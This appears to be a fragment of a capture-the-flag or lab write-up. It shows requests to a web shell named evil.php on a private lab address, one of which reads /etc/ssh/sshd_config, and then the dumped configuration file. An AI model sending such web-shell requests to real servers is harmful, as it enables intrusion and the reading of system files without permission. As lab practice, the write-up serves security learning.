 http://172.16.86.147/secret/evil.php?
http://172.16.86.147/secret/evil.php?
http://172.16.86.147/secret/evil.php?
view-source:http://172.16.86.147/secret/evil.php?command=/etc/ssh/sshd_config
20 #HostKey /etc/ssh/ssh_host_ed25519_key
21
22 # Ciphers and keying
23 #RekeyLimit default none
24
25 # Logging
26 #SyslogFacility AUTH
27 #LogLevel INFO
28
29 # Authentication:
30
31 #LoginGraceTime 2m
32 #PermitRootLogin prohibit-password
33 #StrictModes yes
34 #MaxAuthTries 6
35 #MaxSessions 10
36
37 #PubkeyAuthentication yes
38
39 # Expect .ssh/authorized_keys2 to be disregarded by default in future.
40 #AuthorizedKeysFile .ssh/authorized_keys .ssh/authorized_keys2
41
42 #AuthorizedPrincipalsFile none
43
44 #AuthorizedKeysCommand none
45 #AuthorizedKeysCommandUser nobody
46
47 # For this to work you will also need host keys in /etc/ssh/ssh_known_hosts
48 #HostbasedAuthentication no
49 # Change to yes if you don't trust ~/.ssh/known_hosts for
50 # HostbasedAuthentication
51 #IgnoreUserKnownHosts no
52 # Don't read the user's ~/.rhosts and ~/.shosts files
53 #IgnoreRhosts yes
54
55 # To disable tunneled clear text passwords, change to no here!
56 #PasswordAuthentication yes
57 #PermitEmptyPasswords no
58
59 # Change to yes to enable challenge-response passwords (beware issues with
60 # some PAM modules and threads)
61 ChallengeResponseAuthentication no
62
63 # Kerberos options
64 #KerberosAuthentication no
65 #KerberosOrLocalPasswd yes
66 #KerberosTicketCleanup yes
67 #KerberosGetAFSToken no
68
69 # GSSAPI options
70 #GSSAPIAuthentication no
71 #GSSAPICleanupCredentials yes
72 #GSSAPIStrictAcceptorCheck yes